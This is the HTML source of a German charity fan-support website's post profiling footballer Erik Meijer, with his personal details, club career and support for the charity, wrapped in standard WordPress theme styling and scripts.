input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #ffffff; } .comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea { background-color: #f0f0f0; } .comment-form-author input:hover, .comment-form-email input:hover, .comment-form-url input:hover, .comment-form-comment textarea:hover, .comment-form-author input:focus, .comment-form-email input:focus, .comment-form-url input:focus, .comment-form-comment textarea:focus { background-color: #870900; color: #ffffff; } .comment-form-author, .comment-form-email { border-color: #ffffff; } hr { background-color: #f0f0f0; } .cryout-preloader-inside .bounce1 { background-color: #870900; } .cryout-preloader-inside .bounce2 { background-color: #ffffff; } .page-header.pad-container { background-color: #ffffff; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 0% + 4em ) * -1 ); margin-right: calc( ( 0% + 4em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 100% + 8em ); max-width: calc( 100% + 8em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #870900; } .has-accent-2-color, .has-accent-2-color:hover { color: #ffffff; } .has-headings-color, .has-headings-color:hover { color: #991900; } .has-sitetext-color, .has-sitetext-color:hover { color: #000000; } .has-sitebg-color, .has-sitebg-color:hover { color: #ffffff; } .has-accent-1-background-color { background-color: #870900; } .has-accent-2-background-color { background-color: #ffffff; } .has-headings-background-color { background-color: #991900; } .has-sitetext-background-color { background-color: #000000; } .has-sitebg-background-color { background-color: #ffffff; } .has-small-font-size { font-size: 13px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 19px; } .has-larger-font-size { font-size: 23px; } .has-huge-font-size { font-size: 23px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: Ubuntu; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #ffffff; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #870900; color: #ffffff; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #ffffff; color: #ffffff; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { color: #870900; line-height: 1.8; } .woocommerce-page #respond input#submit.alt::after, .woocommerce a.button.alt::after, .woocommerce-page button.button.alt::after, .woocommerce input.button.alt::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; outline: 2px solid; -webkit-transition: .3s ease all; transition: .3s ease all; } .woocommerce-page #respond input#submit.alt:hover::after, .woocommerce a.button.alt:hover::after, .woocommerce-page button.button.alt:hover::after, .woocommerce input.button.alt:hover::after { opacity: 0; -webkit-transform: scale(1.2, 1.4); transform: scale(1.2, 1.4); } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { color: #ffffff; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #ffffff; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #ffffff; color: #fff; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #ffffff} .woocommerce .quantity .qty { background-color: #eeeeee; } .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #ffffff; } .woocommerce div.product .products > h2, .woocommerce .cart-collaterals h2 { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; ; } .woocommerce div.product .products > h2::after, .woocommerce .cart-collaterals h2::after { background-color: #870900 ; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 33%; right: 10px; } .bravada-stripped-table .main thead th, .bravada-bordered-table .main thead th, .bravada-stripped-table .main td, .bravada-stripped-table .main th, .bravada-bordered-table .main th, .bravada-bordered-table .main td { border-color: #e9e9e9; } .bravada-clean-table .main th, .bravada-stripped-table .main tr:nth-child(even) td, .bravada-stripped-table .main tr:nth-child(even) th { background-color: #f8f8f8; } .bravada-cropped-featured .main .post-thumbnail-container { height: 300px; } .bravada-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 0%; } .site-header-bottom { height:75px; } .site-header-bottom .site-header-inside { height:75px; } .menu-search-animated, .menu-burger, #sheader-container, .identity, #nav-toggle { height: 75px; line-height: 75px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:75px; } nav#mobile-menu { padding-top: 85px; } body.admin-bar nav#mobile-menu { padding-top: 117px; } #branding { height: 75px; } .bravada-responsive-headerimage #masthead #header-image-main-inside { max-height: 910px; } .bravada-cropped-headerimage #masthead #header-image-main-inside { height: 910px; } #site-description { display: block; } .bravada-landing-page .lp-blocks-inside, .bravada-landing-page .lp-boxes-inside, .bravada-landing-page .lp-text-inside, .bravada-landing-page .lp-posts-inside, .bravada-landing-page .lp-page-inside, .bravada-landing-page .lp-section-header, .bravada-landing-page .content-widget { max-width: 1240px; } @media (min-width: 960px) { .bravada-landing-page .lp-blocks.lp-blocks1 .lp-blocks-inside { max-width: calc(1240px - 5em); background-color: #ffffff; } } #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 1240px; max-width: 85%; padding-top: 85px; } @media (max-width: 1024px) { #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 100%; } } .bravada-landing-page .content-widget { margin: 0 auto; } a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a { background-color: #870900; } a.staticslider-button:hover, .seriousslider-theme .seriousslider-caption-buttons a:hover { background-color: #ffffff; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .page-title, #nav-below em, .lp-text .lp-text-title, .lp-boxes-animated .lp-box-title { background-image: linear-gradient(to bottom, rgba(135,9,0,0.4) 0%, rgba(135,9,0,0.4) 100%); } .lp-blocks { background-color: #F9F7F5; } .lp-boxes { background-color: #f8f8f8; } .lp-boxes .lp-boxes-inside::before { background-color: #870900 ; } .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #ffffff ; } .lp-boxes ~ .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #870900 ; } .lp-text { background-color: #EEEBE9; } #lp-posts, #lp-page { background-color: #F3F7F6; } .lp-block { background-color: #ffffff; } .lp-block i[class^="blicon"]::before { color: #ffffff; } .lp-block .lp-block-title, .lp-text .lp-text-title { color: #991900; } .lp-block .lp-block-title::after { background-color: #870900; } .lp-blocks1 .lp-block i[class^="blicon"] +i[class^="blicon"]::before { color: #ffffff; } .lp-block-readmore { color: #000000; } .lp-block-readmore:hover { color: #870900; } .lp-text-title { color: #ffffff; } .lp-text-inside .lp-text-background { background-color: #ffffff; } .lp-boxes .lp-box { background-color: #ffffff; } .lp-boxes-animated .box-overlay { background-color: #ffffff; } .lp-boxes-animated .lp-box-readmore { color: #870900; } .lp-boxes-static .box-overlay { background-color: #870900; } .lp-box-title { color: #991900; } .lp-box-title:hover { color: #870900; } .lp-boxes-1 .lp-box .lp-box-image { height: 421px; } #cryout_ajax_more_trigger, .lp-port-readmore { color: #ffffff; } .lpbox-rnd1 { background-color: #c1c1c1; } .lpbox-rnd2 { background-color: #bcbcbc; } .lpbox-rnd3 { background-color: #b7b7b7; } .lpbox-rnd4 { background-color: #b2b2b2; } .lpbox-rnd5 { background-color: #adadad; } .lpbox-rnd6 { background-color: #a8a8a8; } .lpbox-rnd7 { background-color: #a3a3a3; } .lpbox-rnd8 { background-color: #9e9e9e; } 
/*# sourceURL=bravada-main-inline-css */
</style>
<script src="https://fanhilfe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fanhilfe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fanhilfe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fanhilfe.de/wp-json/wp/v2/posts/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fanhilfe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fanhilfe.de/2021/09/25/erik-meijer/" />
<link rel='shortlink' href='https://fanhilfe.de/?p=254' />
<meta name="follow.[base64]" content="LGLpC0A4X2s2FWdfqvME"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>.cryout .cryout-preloader {display: none;}.cryout img[loading="lazy"] {opacity: 1;}</style></noscript>
<link rel="icon" href="https://fanhilfe.de/wp-content/uploads/2023/10/cropped-Fanhilfe-Logo-Instagram-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fanhilfe.de/wp-content/uploads/2023/10/cropped-Fanhilfe-Logo-Instagram-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fanhilfe.de/wp-content/uploads/2023/10/cropped-Fanhilfe-Logo-Instagram-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://fanhilfe.de/wp-content/uploads/2023/10/cropped-Fanhilfe-Logo-Instagram-9-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-254 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bravada sfsi_actvite_theme_default bravada-image-none bravada-caption-one bravada-totop-normal bravada-stripped-table bravada-menu-right bravada-topsection-normal bravada-responsive-headerimage bravada-fullscreen-headerimage bravada-responsive-featured bravada-magazine-one bravada-magazine-layout bravada-comment-placeholder bravada-comment-icons bravada-normalizedtags bravada-animated-title bravada-lazy-noanimation bravada-article-animation-fade" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Zum Inhalt springen"> Zum Inhalt springen </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">

			<div class="site-header-top">

				<div class="site-header-inside">

					<div id="header-menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
											</div><!-- #header-menu -->

				</div><!-- #site-header-inside -->

			</div><!--.site-header-top-->

						<nav id="mobile-menu" tabindex="-1">
				<div class="side-menu side-section"><ul id="mobile-nav" class=""><li class='menu-main-search menu-search-animated'>
			<a href><i class='icon-search2'></i><span class='screen-reader-text'>Suchen</span></a>
<form role="search" method="get" class="searchform" action="https://fanhilfe.de/">
	<label>
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" class="s" placeholder="Suchen" value="" name="s" size="10"/>
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Suchen</span><i class="icon-search2"></i><i class="icon-search2"></i></button>
</form>

			<i class='icon-cancel'></i>
		</li><li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-214"><a href="https://fanhilfe.de/"><span>Home</span></a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://fanhilfe.de/wir-ueber-uns/"><span>Wir über uns</span></a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://fanhilfe.de/vorstandschaft/"><span>Vorstandschaft</span></a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://fanhilfe.de/unsere-ziele-2/"><span>Unsere Ziele</span></a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://fanhilfe.de/downloads/"><span>Downloads</span></a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-181"><a href="https://fanhilfe.de/aktionen-2/"><span>Aktionen</span></a>
<ul class="sub-menu">
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://fanhilfe.de/category/aktuelles/"><span>Aktuelles</span></a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://fanhilfe.de/category/ehrenmitglieder/"><span>Ehrenmitglieder</span></a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://fanhilfe.de/spendenbarometer/"><span>Spendenbarometer</span></a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://fanhilfe.de/sponsoren/"><span>Sponsoren</span></a>
<ul class="sub-menu">
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://fanhilfe.de/vetterl/"><span>Autohaus Vetterl</span></a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://fanhilfe.de/allianz/"><span>Allianz</span></a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://fanhilfe.de/kaisertherme-bad-abbach/"><span>Kaisertherme Bad Abbach</span></a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://fanhilfe.de/kellner/"><span>Malerbetrieb Kellner</span></a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://fanhilfe.de/ehrenreich/"><span>Oliver Ehrenreich</span></a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://fanhilfe.de/ertel/"><span>Fahrschule Ertel</span></a></li>
</ul>
</li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://fanhilfe.de/category/fussball/"><span>Fußball</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://fanhilfe.de/category/musik/"><span>Musik</span></a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://fanhilfe.de/category/tennis/"><span>Tennis</span></a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://fanhilfe.de/category/schauspiel/"><span>Schauspiel</span></a></li>
</ul></div>					<div class="side-socials side-section">
		<div class="widget-side-section-inner">
			<section class="side-section-element widget_cryout_socials">
				<div class="widget-socials">
									</div>
			</section>
		</div>
	</div>			</nav> <!-- #mobile-menu -->
			
			<div class="site-header-bottom">

				<div class="site-header-bottom-fixed">

					<div class="site-header-inside">

						<div id="branding">
							<div class="identity"><a href="https://fanhilfe.de/" id="logo" class="custom-logo-link" title="Fanhilfe.de" rel="home"><img   src="https://fanhilfe.de/wp-content/uploads/2021/09/cropped-3CCBE47B-C4E1-4C8D-9E18-C24491304E81.jpeg" class="custom-logo" alt="Fanhilfe.de" decoding="async" fetchpriority="high" srcset="https://fanhilfe.de/wp-content/uploads/2021/09/cropped-3CCBE47B-C4E1-4C8D-9E18-C24491304E81.jpeg 1031w, https://fanhilfe.de/wp-content/uploads/2021/09/cropped-3CCBE47B-C4E1-4C8D-9E18-C24491304E81-254x300.jpeg 254w, https://fanhilfe.de/wp-content/uploads/2021/09/cropped-3CCBE47B-C4E1-4C8D-9E18-C24491304E81-868x1024.jpeg 868w, https://fanhilfe.de/wp-content/uploads/2021/09/cropped-3CCBE47B-C4E1-4C8D-9E18-C24491304E81-768x906.jpeg 768w" sizes="(max-width: 1031px) 100vw, 1031px" /></a></div><div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://fanhilfe.de/" title="Ein Treffer für die Menschlichkeit" rel="home">Fanhilfe.de</a> </span></div><span id="site-description"  itemprop="description" >Ein Treffer für die Menschlichkeit</span></div>						</div><!-- #branding -->

												<div class='menu-burger'>
							<button class='hamburger' type='button'>
									<span></span>
									<span></span>
									<span></span>
							</button>
						</div>
						
						<nav id="access" aria-label="Oberes Menü"  itemscope itemtype="http://schema.org/SiteNavigationElement">
								<div><ul id="top-nav" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-214"><a href="https://fanhilfe.de/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://fanhilfe.de/wir-ueber-uns/"><span>Wir über uns</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://fanhilfe.de/vorstandschaft/"><span>Vorstandschaft</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://fanhilfe.de/unsere-ziele-2/"><span>Unsere Ziele</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://fanhilfe.de/downloads/"><span>Downloads</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-181"><a href="https://fanhilfe.de/aktionen-2/"><span>Aktionen</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://fanhilfe.de/category/aktuelles/"><span>Aktuelles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://fanhilfe.de/category/ehrenmitglieder/"><span>Ehrenmitglieder</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://fanhilfe.de/spendenbarometer/"><span>Spendenbarometer</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://fanhilfe.de/sponsoren/"><span>Sponsoren</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://fanhilfe.de/vetterl/"><span>Autohaus Vetterl</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://fanhilfe.de/allianz/"><span>Allianz</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://fanhilfe.de/kaisertherme-bad-abbach/"><span>Kaisertherme Bad Abbach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://fanhilfe.de/kellner/"><span>Malerbetrieb Kellner</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://fanhilfe.de/ehrenreich/"><span>Oliver Ehrenreich</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://fanhilfe.de/ertel/"><span>Fahrschule Ertel</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-204"><a href="https://fanhilfe.de/category/fussball/"><span>Fußball</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://fanhilfe.de/category/musik/"><span>Musik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://fanhilfe.de/category/tennis/"><span>Tennis</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://fanhilfe.de/category/schauspiel/"><span>Schauspiel</span></a></li>
</ul></div>						</nav><!-- #access -->


					</div><!-- #site-header-inside -->

				</div><!-- #site-header-bottom-fixed -->

			</div><!--.site-header-bottom-->

		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
					<a href="#main" class="meta-arrow" tabindex="-1">
			<i class="icon-arrow" title="Weiterlesen"></i>
	</a>
			<div id="header-overlay"></div>
			<div class="header-image"  style="background-image: url(https://fanhilfe.de/wp-content/uploads/2021/09/A5B067AE-ED75-44D9-8365-BEB301023516.jpeg)" ></div>
			<img class="header-image" alt="Erik Meijer" src="https://fanhilfe.de/wp-content/uploads/2021/09/A5B067AE-ED75-44D9-8365-BEB301023516.jpeg" />
				    <div id="header-page-title">
        <div id="header-page-title-inside">
						<div class="entry-meta pretitle-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Kategorien"></i><span class="category-metas"> <a href="https://fanhilfe.de/category/fussball/" rel="category tag">Fußball</a></span></span>			</div><!-- .entry-meta -->
            <div class="entry-title">Erik Meijer</div>			<div class="entry-meta aftertitle-meta">
				
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Datum"></i>
				<time class="published" datetime="2021-09-25T16:23:33+02:00"  itemprop="datePublished">
					25. September 2021				</time>
				<time class="updated" datetime="2025-07-03T16:51:37+02:00"  itemprop="dateModified">3. Juli 2025</time>
		</span>
		<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://fanhilfe.de/author/web568/" title="Alle Beiträge von Admin anzeigen" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/aadf70d87002690ce83ee49534f856a163ef04c05bebf0fb7e406ec5ebb516f9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aadf70d87002690ce83ee49534f856a163ef04c05bebf0fb7e406ec5ebb516f9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">Admin</em></a></span></div>							</div><!-- .entry-meta -->
			<div class="byline">
							</div>
        </div>
    </div> 			</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	<div id="content" class="cryout">
		
<div id="container" class="one-column">
	<main id="main" class="main">
		
		
			<article id="post-254" class="post-254 post type-post status-publish format-standard hentry category-fussball" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="entry-meta">
					</div>
						</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta beforetitle-meta">
							<span class="bl_categ" ><i class="icon-category icon-metas" title="Kategorien"></i><span class="category-metas"> <a href="https://fanhilfe.de/category/fussball/" rel="category tag">Fußball</a></span></span>						</div><!-- .entry-meta -->
						<h1 class="entry-title singular-title"  itemprop="headline">Erik Meijer</h1>
						<div class="entry-meta aftertitle-meta">
							<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://fanhilfe.de/author/web568/" title="Alle Beiträge von Admin anzeigen" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/aadf70d87002690ce83ee49534f856a163ef04c05bebf0fb7e406ec5ebb516f9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aadf70d87002690ce83ee49534f856a163ef04c05bebf0fb7e406ec5ebb516f9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">Admin</em></a></span></div>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Datum"></i>
				<time class="published" datetime="2021-09-25T16:23:33+02:00"  itemprop="datePublished">
					25. September 2021				</time>
				<time class="updated" datetime="2025-07-03T16:51:37+02:00"  itemprop="dateModified">3. Juli 2025</time>
		</span>
								</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						
<p><strong>Erik Meijer</strong></p>



<p>Geburtsdatum: 02.08.1969</p>



<p>Größe: 1,89 m</p>



<p>Gewicht: 87 kg</p>



<p>Status: verheiratet</p>



<p>Erik Meijer &#8211; Fußballgott! </p>



<p>So schwärmen damals die Fans des sympathischen Niederländers von Alemannia Aachen. </p>



<p>Als wir mit Erik Kontakt aufnahmen, sagte er sofort seine Unterstützung zu.</p>



<p>Nach Stationen in Belgien beim FC Antwerpen, wechselte er 1995 nach Deutschland, wo er u.a. für Bayer 04 Leverkusen spielte. </p>



<p>Nach seinen Top-Leistungen wechselte er zum FC Liverpool. Ab 2003 spielte Erik bei Alemannia Aachen, wo er inzwischen Kultstatus genießt.</p>



<p>Wir freuen uns auf weitere gemeinsame Charity Aktionen.</p>
											</div><!-- .entry-content -->

					<footer class="entry-meta entry-utility">
											</footer><!-- .entry-utility -->

				</div><!-- .article-inner -->
				
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://fanhilfe.de/wp-content/uploads/2021/09/cropped-3CCBE47B-C4E1-4C8D-9E18-C24491304E81.jpeg">
         </span>
         <meta itemprop="name" content="Fanhilfe.de">
    </span>
<link itemprop="mainEntityOfPage" href="https://fanhilfe.de/erik-meijer/" />			</article><!-- #post-## -->

			

						<section id="comments">
	
	
	</section><!-- #comments -->


		
			</main><!-- #main -->

	</div><!-- #container -->
	<nav id="nav-below" class="navigation">
				<div class="nav-previous">
			<a href="https://fanhilfe.de/2021/09/25/per-mertesacker/" rel="prev"><em>Zurück</em><span>Per Mertesacker</span></a>			<img src="https://fanhilfe.de/wp-content/uploads/2021/09/A5B067AE-ED75-44D9-8365-BEB301023516.jpeg" alt="" loading="lazy" />		</div>
		<div class="nav-next">
			<a href="https://fanhilfe.de/2021/09/25/stefan-kiessling/" rel="next"><em>Nächster</em><span>Stefan Kießling</span></a>			<img src="https://fanhilfe.de/wp-content/uploads/2021/09/A5B067AE-ED75-44D9-8365-BEB301023516.jpeg" alt="" loading="lazy" />		</div>
	</nav><!-- #nav-below -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
		<a id="toTop"><span class="screen-reader-text">Nach oben</span><i class="icon-back2top"></i> </a>		<div id="footer-top">
			<div class="footer-inside">
				<div id="site-copyright">©2021 fanhilfe.de</div>			</div><!-- #footer-inside -->
		</div><!--#footer-top-->
		<div id="footer-bottom">
			<div class="footer-inside">
				<nav class="footermenu"><ul id="menu-footer" class="menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-197"><a rel="privacy-policy" href="https://fanhilfe.de/datenschutz/">Datenschutzerklärung</a><span class="sep">/</span></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://fanhilfe.de/kontakt/">Kontakt</a><span class="sep">/</span></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://fanhilfe.de/impressum/">Impressum</a><span class="sep">/</span></li>
</ul></nav><div style="display:block; margin: 0.5em auto;">Powered by<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/bravada" title="Bravada WordPress Theme by Cryout Creations"> Bravada</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Eine semantische, persönliche Publikationsplattform">  WordPress</a>.</div>			</div> <!-- #footer-inside -->
		</div><!--#footer-bottom-->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bravada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
